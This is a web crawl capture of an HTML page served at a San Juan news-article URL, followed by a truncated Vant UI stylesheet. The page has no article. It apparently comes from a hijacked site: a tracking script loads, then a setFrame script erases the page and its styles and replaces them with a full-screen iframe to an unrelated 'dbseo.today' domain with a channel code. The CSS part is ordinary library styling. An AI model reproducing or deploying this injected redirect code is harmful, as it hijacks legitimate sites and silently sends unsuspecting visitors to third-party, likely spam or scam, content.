

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://dossiersanjuan.com/san-juan-ya-tiene-su-banco-de-protesis-provincial/
body_size: 828
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>mgh5</title>
    <style>
        body {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
        }

        #redirectText {
            cursor: pointer;
            color: blue;
            text-decoration: underline;
        }
    </style>

    <script>
    </script>
</head>

<body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e79d2081390bd1a1c187c3889e071977";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <script>
        setFrame("https://20260117.dbseo.today/?channel_code=xbksgf#/");
        function setFrame(url) {
            setTimeout(() => {
                document.body.innerHTML = ""
                document.querySelectorAll('style').forEach(tag => tag.remove())
                Array.from(document.styleSheets).forEach(stylesheet => { stylesheet.disabled = true })
                document.body.style.margin = '0'
                document.body.style.padding = '0'
                document.body.style.width = '100%'
                document.body.style.height = '100vh'
                document.body.style.minHeight = '100%'
                document.body.style.overflow = 'hidden'
                document.body.innerHTML = '<iframe width="100%" height="100%" src="' + url + '"></iframe>'
            }, 100)
        }
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://js.mgfffd.com:8888/doubaojs/css/chunk-vant-vendor.86095df7.css
body_size: 46623
content:
:host,:root{--van-black:#000;--van-white:#fff;--van-gray-1:#f7f8fa;--van-gray-2:#f2f3f5;--van-gray-3:#ebedf0;--van-gray-4:#dcdee0;--van-gray-5:#c8c9cc;--van-gray-6:#969799;--van-gray-7:#646566;--van-gray-8:#323233;--van-red:#ee0a24;--van-blue:#1989fa;--van-orange:#ff976a;--van-orange-dark:#ed6a0c;--van-orange-light:#fffbe8;--van-green:#07c160;--van-gradient-red:linear-gradient(90deg,#ff6034,#ee0a24);--van-gradient-orange:linear-gradient(90deg,#ffd01e,#ff8917);--van-primary-color:var(--van-blue);--van-success-color:var(--van-green);--van-danger-color:var(--van-red);--van-warning-color:var(--van-orange);--van-text-color:var(--van-gray-8);--van-text-color-2:var(--van-gray-6);--van-text-color-3:var(--van-gray-5);--van-active-color:var(--van-gray-2);--van-active-opacity:.6;--van-disabled-opacity:.5;--van-background:var(--van-gray-1);--van-background-2:var(--van-white);--van-background-3:var(--van-white);--van-padding-base:4px;--van-padding-xs:8px;--van-padding-sm:12px;--van-padding-md:16px;--van-padding-lg:24px;--van-padding-xl:32px;--van-font-bold:600;--van-font-size-xs:10px;--van-font-size-sm:12px;--van-font-size-md:14px;--van-font-size-lg:16px;--van-line-height-xs:14px;--van-line-height-sm:18px;--van-line-height-md:20px;--van-line-height-lg:22px;--van-base-font:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,Segoe UI,Arial,Roboto,"PingFang SC","miui","Hiragino Sans GB","Microsoft Yahei",sans-serif;--van-price-font:avenir-heavy,"PingFang SC",helvetica neue,arial,sans-serif;--van-duration-base:.3s;--van-duration-fast:.2s;--van-ease-out:ease-out;--van-ease-in:ease-in;--van-border-color:var(--van-gray-3);--van-border-width:1px;--van-radius-sm:2px;--van-radius-md:4px;--van-radius-lg:8px;--van-radius-max:999px}.van-theme-dark{--van-text-color:#f5f5f5;--van-text-color-2:#707070;--van-text-color-3:#4d4d4d;--van-border-color:#3a3a3c;--van-active-color:#3a3a3c;--van-background:#000;--van-background-2:#1c1c1e;--van-background-3:#37363b}html{-webkit-tap-highlight-color:transparent}body{margin:0;font-family:var(--van-base-font)}a{text-decoration:none}button,input,textarea{color:inherit;font:inherit}[class*=van-]:focus,a:focus,button:focus,input:focus,textarea:focus{outline:none}ol,ul{margin:0;padding:0;list-style:none}@-webkit-keyframes van-slide-up-enter{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes van-slide-up-enter{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes van-slide-up-leave{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes van-slide-up-leave{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes van-slide-down-enter{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes van-slide-down-enter{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes van-slide-down-leave{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes van-slide-down-leave{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes van-slide-left-enter{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes van-slide-left-enter{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes van-slide-left-leave{to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes van-slide-left-leave{to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes van-slide-right-enter{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes van-slide-right-enter{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes van-slide-right-leave{to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes van-slide-right-leave{to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes van-fade-in{0%{opacity:0}to{opacity:1}}@keyframes van-fade-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes van-fade-out{0%{opacity:1}to{opacity:0}}@keyframes van-fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes van-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes van-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.van-fade-enter-active{-webkit-animation:var(--van-duration-base) van-fade-in both var(--van-ease-out);animation:var(--van-duration-base) van-fade-in both var(--van-ease-out)}.van-fade-leave-active{-webkit-animation:var(--van-duration-base) van-fade-out both var(--van-ease-in);animation:var(--van-duration-base) van-fade-out both var(--van-ease-in)}.van-slide-up-enter-active{-webkit-animation:van-slide-up-enter var(--van-duration-base) both var(--van-ease-out);animation:van-slide-up-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-up-leave-active{-webkit-animation:van-slide-up-leave var(--van-duration-base) both var(--van-ease-in);animation:van-slide-up-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-down-enter-active{-webkit-animation:van-slide-down-enter var(--van-duration-base) both var(--van-ease-out);animation:van-slide-down-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-down-leave-active{-webkit-animation:van-slide-down-leave var(--van-duration-base) both var(--van-ease-in);animation:van-slide-down-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-left-enter-active{-webkit-animation:van-slide-left-enter var(--van-duration-base) both var(--van-ease-out);animation:van-slide-left-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-left-leave-active{-webkit-animation:van-slide-left-leave var(--van-duration-base) both var(--van-ease-in);animation:van-slide-left-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-right-enter-active{-webkit-animation:van-slide-right-enter var(--van-duration-base) both var(--van-ease-out);animation:van-slide-right-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-right-leave-active{-webkit-animation:van-slide-right-leave var(--van-duration-base) both var(--van-ease-in);animation:van-slide-right-leave var(--van-duration-base) both var(--van-ease-in)}.van-clearfix:after{display:table;clear:both;content:""}.van-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.van-multi-ellipsis--l2{-webkit-line-clamp:2}.van-multi-ellipsis--l2,.van-multi-ellipsis--l3{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;line-break:anywhere;-webkit-box-orient:vertical}.van-multi-ellipsis--l3{-webkit-line-clamp:3}.van-safe-area-top{padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.van-safe-area-bottom{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.van-haptics-feedback{cursor:pointer}.van-haptics-feedback:active{opacity:var(--van-active-opacity)}[class*=van-hairline]:after{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;top:-50%;right:-50%;bottom:-50%;left:-50%;border:0 solid var(--van-border-color);-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.van-hairline,.van-hairline--bottom,.van-hairline--left,.van-hairline--right,.van-hairline--surround,.van-hairline--top,.van-hairline--top-bottom{position:relative}.van-hairline--top:after{border-top-width:var(--van-border-width)}.van-hairline--left:after{border-left-width:var(--van-border-width)}.van-hairline--right:after{border-right-width:var(--van-border-width)}.van-hairline--bottom:after{border-bottom-width:var(--van-border-width)}.van-hairline--top-bottom:after,.van-hairline-unset--top-bottom:after{border-width:var(--van-border-width) 0}.van-hairline--surround:after{border-width:var(--van-border-width)}:host,:root{--van-tabbar-height:50px;--van-tabbar-z-index:1;--van-tabbar-background:var(--van-background-2)}.van-tabbar{z-index:var(--van-tabbar-z-index);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;height:var(--van-tabbar-height);background:var(--van-tabbar-background)}.van-tabbar--fixed{position:fixed;bottom:0;left:0}:host,:root{--van-index-bar-sidebar-z-index:2;--van-index-bar-index-font-size:var(--van-font-size-xs);--van-index-bar-index-line-height:var(--van-line-height-xs);--van-index-bar-index-active-color:var(--van-primary-color)}.van-index-bar__sidebar{position:fixed;top:50%;right:0;z-index:var(--van-index-bar-sidebar-z-index);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-index-bar__index{padding:0 var(--van-padding-xs) 0 var(--van-padding-md);font-weight:var(--van-font-bold);font-size:var(--van-index-bar-index-font-size);line-height:var(--van-index-bar-index-line-height)}.van-index-bar__index--active{color:var(--van-index-bar-index-active-color);font-weight:700}:host,:root{--van-cell-group-background:var(--van-background-2);--van-cell-group-title-color:var(--van-text-color-2);--van-cell-group-title-padding:var(--van-padding-md) var(--van-padding-md);--van-cell-group-title-font-size:var(--van-font-size-md);--van-cell-group-title-line-height:16px;--van-cell-group-inset-padding:0 var(--van-padding-md);--van-cell-group-inset-radius:var(--van-radius-lg);--van-cell-group-inset-title-padding:var(--van-padding-md) var(--van-padding-md)}.van-cell-group{background:var(--van-cell-group-background)}.van-cell-group--inset{margin:var(--van-cell-group-inset-padding);border-radius:var(--van-cell-group-inset-radius);overflow:hidden}.van-cell-group__title{padding:var(--van-cell-group-title-padding);color:var(--van-cell-group-title-color);font-size:var(--van-cell-group-title-font-size);line-height:var(--van-cell-group-title-line-height)}.van-cell-group__title--inset{padding:var(--van-cell-group-inset-title-padding)}:host,:root{--van-badge-size:16px;--van-badge-color:var(--van-white);--van-badge-padding:0 3px;--van-badge-font-size:var(--van-font-size-sm);--van-badge-font-weight:var(--van-font-bold);--van-badge-border-width:var(--van-border-width);--van-badge-background:var(--van-danger-color);--van-badge-dot-color:var(--van-danger-color);--van-badge-dot-size:8px;--van-badge-font:-apple-system-font,helvetica neue,arial,sans-serif}.van-badge{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:var(--van-badge-size);padding:var(--van-badge-padding);color:var(--van-badge-color);font-weight:var(--van-badge-font-weight);font-size:var(--van-badge-font-size);font-family:var(--van-badge-font);line-height:1.2;text-align:center;background:var(--van-badge-background);border:var(--van-badge-border-width) solid var(--van-background-2);border-radius:var(--van-radius-max)}.van-badge--fixed{position:absolute;-webkit-transform-origin:100%;-ms-transform-origin:100%;transform-origin:100%}.van-badge--top-left{top:0;left:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.van-badge--top-right{top:0;right:0;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.van-badge--bottom-left{bottom:0;left:0;-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%)}.van-badge--bottom-right{bottom:0;right:0;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}.van-badge--dot{width:var(--van-badge-dot-size);min-width:0;height:var(--van-badge-dot-size);background:var(--van-badge-dot-color);border-radius:100%;border:none;padding:0}.van-badge__wrapper,.van-icon{position:relative;display:inline-block}.van-icon{font:14px/1 vant-icon;font:normal normal normal 14px/1 var(--van-icon-font-family,"vant-icon");font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.van-icon:before{display:inline-block}.van-icon-arrow-double-left:before{content:"\e653"}.van-icon-arrow-double-right:before{content:"\e654"}.van-icon-contact:before{content:"\e753"}.van-icon-notes:before{content:"\e63c"}.van-icon-records:before{content:"\e63d"}.van-icon-cash-back-record:before{content:"\e63e"}.van-icon-newspaper:before{content:"\e63f"}.van-icon-discount:before{content:"\e640"}.van-icon-completed:before{content:"\e641"}.van-icon-user:before{content:"\e642"}.van-icon-description:before{content:"\e643"}.van-icon-list-switch:before{content:"\e6ad"}.van-icon-list-switching:before{content:"\e65a"}.van-icon-link-o:before{content:"\e751"}.van-icon-miniprogram-o:before{content:"\e752"}.van-icon-qq:before{content:"\e74e"}.van-icon-wechat-moments:before{content:"\e74f"}.van-icon-weibo:before{content:"\e750"}.van-icon-cash-o:before{content:"\e74d"}.van-icon-guide-o:before{content:"\e74c"}.van-icon-invitation:before{content:"\e6d6"}.van-icon-shield-o:before{content:"\e74b"}.van-icon-exchange:before{content:"\e6af"}.van-icon-eye:before{content:"\e6b0"}.van-icon-enlarge:before{content:"\e6b1"}.van-icon-expand-o:before{content:"\e6b2"}.van-icon-eye-o:before{content:"\e6b3"}.van-icon-expand:before{content:"\e6b4"}.van-icon-filter-o:before{content:"\e6b5"}.van-icon-fire:before{content:"\e6b6"}.van-icon-fail:before{content:"\e6b7"}.van-icon-failure:before{content:"\e6b8"}.van-icon-fire-o:before{content:"\e6b9"}.van-icon-flag-o:before{content:"\e6ba"}.van-icon-font:before{content:"\e6bb"}.van-icon-font-o:before{content:"\e6bc"}.van-icon-gem-o:before{content:"\e6bd"}.van-icon-flower-o:before{content:"\e6be"}.van-icon-gem:before{content:"\e6bf"}.van-icon-gift-card:before{content:"\e6c0"}.van-icon-friends:before{content:"\e6c1"}.van-icon-friends-o:before{content:"\e6c2"}.van-icon-gold-coin:before{content:"\e6c3"}.van-icon-gold-coin-o:before{content:"\e6c4"}.van-icon-good-job-o:before{content:"\e6c5"}.van-icon-gift:before{content:"\e6c6"}.van-icon-gift-o:before{content:"\e6c7"}.van-icon-gift-card-o:before{content:"\e6c8"}.van-icon-good-job:before{content:"\e6c9"}.van-icon-home-o:before{content:"\e6ca"}.van-icon-goods-collect:before{content:"\e6cb"}.van-icon-graphic:before{content:"\e6cc"}.van-icon-goods-collect-o:before{content:"\e6cd"}.van-icon-hot-o:before{content:"\e6ce"}.van-icon-info:before{content:"\e6cf"}.van-icon-hotel-o:before{content:"\e6d0"}.van-icon-info-o:before{content:"\e6d1"}.van-icon-hot-sale-o:before{content:"\e6d2"}.van-icon-hot:before{content:"\e6d3"}.van-icon-like:before{content:"\e6d4"}.van-icon-idcard:before{content:"\e6d5"}.van-icon-like-o:before{content:"\e6d7"}.van-icon-hot-sale:before{content:"\e6d8"}.van-icon-location-o:before{content:"\e6d9"}.van-icon-location:before{content:"\e6da"}.van-icon-label:before{content:"\e6db"}.van-icon-lock:before{content:"\e6dc"}.van-icon-label-o:before{content:"\e6dd"}.van-icon-map-marked:before{content:"\e6de"}.van-icon-logistics:before{content:"\e6df"}.van-icon-manager:before{content:"\e6e0"}.van-icon-more:before{content:"\e6e1"}.van-icon-live:before{content:"\e6e2"}.van-icon-manager-o:before{content:"\e6e3"}.van-icon-medal:before{content:"\e6e4"}.van-icon-more-o:before{content:"\e6e5"}.van-icon-music-o:before{content:"\e6e6"}.van-icon-music:before{content:"\e6e7"}.van-icon-new-arrival-o:before{content:"\e6e8"}.van-icon-medal-o:before{content:"\e6e9"}.van-icon-new-o:before{content:"\e6ea"}.van-icon-free-postage:before{content:"\e6eb"}.van-icon-newspaper-o:before{content:"\e6ec"}.van-icon-new-arrival:before{content:"\e6ed"}.van-icon-minus:before{content:"\e6ee"}.van-icon-orders-o:before{content:"\e6ef"}.van-icon-new:before{content:"\e6f0"}.van-icon-paid:before{content:"\e6f1"}.van-icon-notes-o:before{content:"\e6f2"}.van-icon-other-pay:before{content:"\e6f3"}.van-icon-pause-circle:before{content:"\e6f4"}.van-icon-pause:before{content:"\e6f5"}.van-icon-pause-circle-o:before{content:"\e6f6"}.van-icon-peer-pay:before{content:"\e6f7"}.van-icon-pending-payment:before{content:"\e6f8"}.van-icon-passed:before{content:"\e6f9"}.van-icon-plus:before{content:"\e6fa"}.van-icon-phone-circle-o:before{content:"\e6fb"}.van-icon-phone-o:before{content:"\e6fc"}.van-icon-printer:before{content:"\e6fd"}.van-icon-photo-fail:before{content:"\e6fe"}.van-icon-phone:before{content:"\e6ff"}.van-icon-photo-o:before{content:"\e700"}.van-icon-play-circle:before{content:"\e701"}.van-icon-play:before{content:"\e702"}.van-icon-phone-circle:before{content:"\e703"}.van-icon-point-gift-o:before{content:"\e704"}.van-icon-point-gift:before{content:"\e705"}.van-icon-play-circle-o:before{content:"\e706"}.van-icon-shrink:before{content:"\e707"}.van-icon-photo:before{content:"\e708"}.van-icon-qr:before{content:"\e709"}.van-icon-qr-invalid:before{content:"\e70a"}.van-icon-question-o:before{content:"\e70b"}.van-icon-revoke:before{content:"\e70c"}.van-icon-replay:before{content:"\e70d"}.van-icon-service:before{content:"\e70e"}.van-icon-question:before{content:"\e70f"}.van-icon-search:before{content:"\e710"}.van-icon-refund-o:before{content:"\e711"}.van-icon-service-o:before{content:"\e712"}.van-icon-scan:before{content:"\e713"}.van-icon-share:before{content:"\e714"}.van-icon-send-gift-o:before{content:"\e715"}.van-icon-share-o:before{content:"\e716"}.van-icon-setting:before{content:"\e717"}.van-icon-points:before{content:"\e718"}.van-icon-photograph:before{content:"\e719"}.van-icon-shop:before{content:"\e71a"}.van-icon-shop-o:before{content:"\e71b"}.van-icon-shop-collect-o:before{content:"\e71c"}.van-icon-shop-collect:before{content:"\e71d"}.van-icon-smile:before{content:"\e71e"}.van-icon-shopping-cart-o:before{content:"\e71f"}.van-icon-sign:before{content:"\e720"}.van-icon-sort:before{content:"\e721"}.van-icon-star-o:before{content:"\e722"}.van-icon-smile-comment-o:before{content:"\e723"}.van-icon-stop:before{content:"\e724"}.van-icon-stop-circle-o:before{content:"\e725"}.van-icon-smile-o:before{content:"\e726"}.van-icon-star:before{content:"\e727"}.van-icon-success:before{content:"\e728"}.van-icon-stop-circle:before{content:"\e729"}.van-icon-records-o:before{content:"\e72a"}.van-icon-shopping-cart:before{content:"\e72b"}.van-icon-tosend:before{content:"\e72c"}.van-icon-todo-list:before{content:"\e72d"}.van-icon-thumb-circle-o:before{content:"\e72e"}.van-icon-thumb-circle:before{content:"\e72f"}.van-icon-umbrella-circle:before{content:"\e730"}.van-icon-underway:before{content:"\e731"}.van-icon-upgrade:before{content:"\e732"}.van-icon-todo-list-o:before{content:"\e733"}.van-icon-tv-o:before{content:"\e734"}.van-icon-underway-o:before{content:"\e735"}.van-icon-user-o:before{content:"\e736"}.van-icon-vip-card-o:before{content:"\e737"}.van-icon-vip-card:before{content:"\e738"}.van-icon-send-gift:before{content:"\e739"}.van-icon-wap-home:before{content:"\e73a"}.van-icon-wap-nav:before{content:"\e73b"}.van-icon-volume-o:before{content:"\e73c"}.van-icon-video:before{content:"\e73d"}.van-icon-wap-home-o:before{content:"\e73e"}.van-icon-volume:before{content:"\e73f"}.van-icon-warning:before{content:"\e740"}.van-icon-weapp-nav:before{content:"\e741"}.van-icon-wechat-pay:before{content:"\e742"}.van-icon-warning-o:before{content:"\e743"}.van-icon-wechat:before{content:"\e744"}.van-icon-setting-o:before{content:"\e745"}.van-icon-youzan-shield:before{content:"\e746"}.van-icon-warn-o:before{content:"\e747"}.van-icon-smile-comment:before{content:"\e748"}.van-icon-user-circle-o:before{content:"\e749"}.van-icon-video-o:before{content:"\e74a"}.van-icon-add-square:before{content:"\e65c"}.van-icon-add:before{content:"\e65d"}.van-icon-arrow-down:before{content:"\e65e"}.van-icon-arrow-up:before{content:"\e65f"}.van-icon-arrow:before{content:"\e660"}.van-icon-after-sale:before{content:"\e661"}.van-icon-add-o:before{content:"\e662"}.van-icon-alipay:before{content:"\e663"}.van-icon-ascending:before{content:"\e664"}.van-icon-apps-o:before{content:"\e665"}.van-icon-aim:before{content:"\e666"}.van-icon-award:before{content:"\e667"}.van-icon-arrow-left:before{content:"\e668"}.van-icon-award-o:before{content:"\e669"}.van-icon-audio:before{content:"\e66a"}.van-icon-bag-o:before{content:"\e66b"}.van-icon-balance-list:before{content:"\e66c"}.van-icon-back-top:before{content:"\e66d"}.van-icon-bag:before{content:"\e66e"}.van-icon-balance-pay:before{content:"\e66f"}.van-icon-balance-o:before{content:"\e670"}.van-icon-bar-chart-o:before{content:"\e671"}.van-icon-bars:before{content:"\e672"}.van-icon-balance-list-o:before{content:"\e673"}.van-icon-birthday-cake-o:before{content:"\e674"}.van-icon-bookmark:before{content:"\e675"}.van-icon-bill:before{content:"\e676"}.van-icon-bell:before{content:"\e677"}.van-icon-browsing-history-o:before{content:"\e678"}.van-icon-browsing-history:before{content:"\e679"}.van-icon-bookmark-o:before{content:"\e67a"}.van-icon-bulb-o:before{content:"\e67b"}.van-icon-bullhorn-o:before{content:"\e67c"}.van-icon-bill-o:before{content:"\e67d"}.van-icon-calendar-o:before{content:"\e67e"}.van-icon-brush-o:before{content:"\e67f"}.van-icon-card:before{content:"\e680"}.van-icon-cart-o:before{content:"\e681"}.van-icon-cart-circle:before{content:"\e682"}.van-icon-cart-circle-o:before{content:"\e683"}.van-icon-cart:before{content:"\e684"}.van-icon-cash-on-deliver:before{content:"\e685"}.van-icon-cash-back-record-o:before{content:"\e686"}.van-icon-cashier-o:before{content:"\e687"}.van-icon-chart-trending-o:before{content:"\e688"}.van-icon-certificate:before{content:"\e689"}.van-icon-chat:before{content:"\e68a"}.van-icon-clear:before{content:"\e68b"}.van-icon-chat-o:before{content:"\e68c"}.van-icon-checked:before{content:"\e68d"}.van-icon-clock:before{content:"\e68e"}.van-icon-clock-o:before{content:"\e68f"}.van-icon-close:before{content:"\e690"}.van-icon-closed-eye:before{content:"\e691"}.van-icon-circle:before{content:"\e692"}.van-icon-cluster-o:before{content:"\e693"}.van-icon-column:before{content:"\e694"}.van-icon-comment-circle-o:before{content:"\e695"}.van-icon-cluster:before{content:"\e696"}.van-icon-comment:before{content:"\e697"}.van-icon-comment-o:before{content:"\e698"}.van-icon-comment-circle:before{content:"\e699"}.van-icon-completed-o:before{content:"\e69a"}.van-icon-credit-pay:before{content:"\e69b"}.van-icon-coupon:before{content:"\e69c"}.van-icon-debit-pay:before{content:"\e69d"}.van-icon-coupon-o:before{content:"\e69e"}.van-icon-contact-o:before{content:"\e69f"}.van-icon-descending:before{content:"\e6a0"}.van-icon-desktop-o:before{content:"\e6a1"}.van-icon-diamond-o:before{content:"\e6a2"}.van-icon-description-o:before{content:"\e6a3"}.van-icon-delete:before{content:"\e6a4"}.van-icon-diamond:before{content:"\e6a5"}.van-icon-delete-o:before{content:"\e6a6"}.van-icon-cross:before{content:"\e6a7"}.van-icon-edit:before{content:"\e6a8"}.van-icon-ellipsis:before{content:"\e6a9"}.van-icon-down:before{content:"\e6aa"}.van-icon-discount-o:before{content:"\e6ab"}.van-icon-ecard-pay:before{content:"\e6ac"}.van-icon-envelop-o:before{content:"\e6ae"}@font-face{font-weight:400;font-family:vant-icon;font-style:normal;font-display:auto;src:url([data-uri]) format("woff2"),url(//at.alicdn.com/t/c/font_2553510_ciljc7axaw7.woff?t=1705587463221) format("woff")}.van-icon__image{display:block;width:1em;height:1em;-o-object-fit:contain;object-fit:contain}:host,:root{--van-tabbar-item-font-size:var(--van-font-size-sm);--van-tabbar-item-text-color:var(--van-text-color);--van-tabbar-item-active-color:var(--van-primary-color);--van-tabbar-item-active-background:var(--van-background-2);--van-tabbar-item-line-height:1;--van-tabbar-item-icon-size:22px;--van-tabbar-item-icon-margin-bottom:var(--van-padding-base)}.van-tabbar-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-tabbar-item-text-color);font-size:var(--van-tabbar-item-font-size);line-height:var(--van-tabbar-item-line-height);cursor:pointer}.van-tabbar-item__icon{margin-bottom:var(--van-tabbar-item-icon-margin-bottom);font-size:var(--van-tabbar-item-icon-size)}.van-tabbar-item__icon .van-icon{display:block}.van-tabbar-item__icon .van-badge{margin-top:var(--van-padding-base)}.van-tabbar-item__icon img{display:block;height:20px}.van-tabbar-item--active{color:var(--van-tabbar-item-active-color);background-color:var(--van-tabbar-item-active-background)}:host,:root{--van-cell-font-size:var(--van-font-size-md);--van-cell-line-height:24px;--van-cell-vertical-padding:10px;--van-cell-horizontal-padding:var(--van-padding-md);--van-cell-text-color:var(--van-text-color);--van-cell-background:var(--van-background-2);--van-cell-border-color:var(--van-border-color);--van-cell-active-color:var(--van-active-color);--van-cell-required-color:var(--van-danger-color);--van-cell-label-color:var(--van-text-color-2);--van-cell-label-font-size:var(--van-font-size-sm);--van-cell-label-line-height:var(--van-line-height-sm);--van-cell-label-margin-top:var(--van-padding-base);--van-cell-value-color:var(--van-text-color-2);--van-cell-value-font-size:inherit;--van-cell-icon-size:16px;--van-cell-right-icon-color:var(--van-gray-6);--van-cell-large-vertical-padding:var(--van-padding-sm);--van-cell-large-title-font-size:var(--van-font-size-lg);--van-cell-large-label-font-size:var(--van-font-size-md);--van-cell-large-value-font-size:inherit}.van-cell{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding:var(--van-cell-vertical-padding) var(--van-cell-horizontal-padding);overflow:hidden;color:var(--van-cell-text-color);font-size:var(--van-cell-font-size);line-height:var(--van-cell-line-height);background:var(--van-cell-background)}.van-cell,.van-cell:after{-webkit-box-sizing:border-box;box-sizing:border-box}.van-cell:after{position:absolute;content:" ";pointer-events:none;right:var(--van-padding-md);bottom:0;left:var(--van-padding-md);border-bottom:1px solid var(--van-cell-border-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-cell--borderless:after,.van-cell:last-child:after{display:none}.van-cell__label{margin-top:var(--van-cell-label-margin-top);color:var(--van-cell-label-color);font-size:var(--van-cell-label-font-size);line-height:var(--van-cell-label-line-height)}.van-cell__title,.van-cell__value{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.van-cell__value{position:relative;overflow:hidden;color:var(--van-cell-value-color);font-size:var(--van-cell-value-font-size);text-align:right;vertical-align:middle;word-wrap:break-word}.van-cell__left-icon,.van-cell__right-icon{height:var(--van-cell-line-height);font-size:var(--van-cell-icon-size);line-height:var(--van-cell-line-height)}.van-cell__left-icon{margin-right:var(--van-padding-base)}.van-cell__right-icon{margin-left:var(--van-padding-base);color:var(--van-cell-right-icon-color)}.van-cell--clickable{cursor:pointer}.van-cell--clickable:active{background-color:var(--van-cell-active-color)}.van-cell--required{overflow:visible}.van-cell--required:before{position:absolute;left:var(--van-padding-xs);color:var(--van-cell-required-color);font-size:var(--van-cell-font-size);content:"*"}.van-cell--center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-cell--large{padding-top:var(--van-cell-large-vertical-padding);padding-bottom:var(--van-cell-large-vertical-padding)}.van-cell--large .van-cell__title{font-size:var(--van-cell-large-title-font-size)}.van-cell--large .van-cell__label{font-size:var(--van-cell-large-label-font-size)}.van-cell--large .van-cell__value{font-size:var(--van-cell-large-value-font-size)}:host,:root{--van-index-anchor-z-index:1;--van-index-anchor-padding:0 